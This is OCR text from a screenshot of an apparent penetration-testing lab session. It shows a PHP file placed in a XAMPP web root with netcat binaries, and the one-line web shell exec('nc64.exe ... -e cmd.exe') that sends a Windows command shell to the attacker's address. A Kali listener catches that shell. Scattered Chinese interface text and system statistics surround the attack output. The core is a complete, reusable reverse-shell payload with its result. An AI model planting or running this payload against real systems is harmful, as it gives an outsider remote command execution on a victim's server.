 Path: top / c / xampp / Directory: htdocs
Name Size UTC Date
1.php 58 2024-12-02 12:22
index.html 887 2020-11-03 19:13
nc.exe 38616 2024-12-02 12:19
nc64.exe 45272 2024-12-02 12:21
phpinfo.php 21 2020-11-03 19:16
script.js 3023 2020-11-03 19:13
styles.css 1266 2020-11-03 19:14
1.php
文件 编辑 查看
<?php exec('nc64.exe  192.168.45.189 3306 -e cmd.exe'); ?>
行 1，列 43 58 个字符
FinalShell 3.9.5.7
同步状态
复制
系统信息
运行 35 天
负载 0.00, 0.04, 0.05
CPU 4%
内存 22% 436M/1.9G
交换 0% 0/975M
内存 CPU 命令
9.5M 0.7 sshd
9.6M 0.7 sshd
4.2M 0.3 top
0 0.3 kworker
26K 4K eth0
35K
24K
12K
0ms 本机
0
0
0
路径 可用/大小
/dev 948M/948M
/run 175M/198M
/ 17G/28.4G
/dev/... 990M/990M
/run/l... 5M/5M
/run/... 198M/198M
/run/... 198M/198M
激活/升级
1 红队云kali 2 红队云kali
link/ether 5a:42:fe:00:00:46 brd ff:ff:ff:ff:ff:ff
inet 103.146.179.101/26 brd 103.146.179.127 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::5842:feff:fe00:46/64 scope link
valid_lft forever preferred_lft forever
36: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 192.168.45.189/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::edb6:edba:e0dc:c623/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(root REDIDCnxg3q2mtsqsr)-[~]
└─# nc -lvp 3306
listening on [any] 3306 ...
192.168.198.127: inverse host lookup failed: Unknown host
connect to [192.168.45.189] from (UNKNOWN) [192.168.198.127] 50583
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换) 历史 选项
文件 命令
/root 历史
/
.cache
bin
boot
dev
etc
home
lib
lib32
文件名 大小 类型 修改时间 权限 用户/用户组
.cache 文件夹 2024/11/24 18:04 drwx------ root/root
.config 文件夹 2024/10/28 19:37 drwx------ root/root
.gnupg 文件夹 2022/03/10 01:37 drwx------ root/root
.john 文件夹 2024/12/01 20:11 drwx------ root/root
.local 文件夹 2022/03/10 01:37 drwxr-xr-x root/root
.msf4 文件夹 2024/11/05 20:30 drwxr-xr-x root/root
.ssh 文件夹 2024/11/28 15:20 drwx------ root/root
公共 文件夹 2022/03/10 01:37 drwxr-xr-x root/root
模板 文件夹 2022/03/10 01:37 drwxr-xr-x root/root
文件 文件夹 2022/03/10 01:37 drwxr-xr-x root/root
iFLY 英